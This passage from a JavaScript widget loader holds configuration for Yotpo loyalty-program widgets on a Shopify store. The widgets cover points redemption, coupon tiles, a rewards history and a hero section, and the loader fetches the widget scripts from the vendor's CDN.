                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "483375729",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.2-18.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()


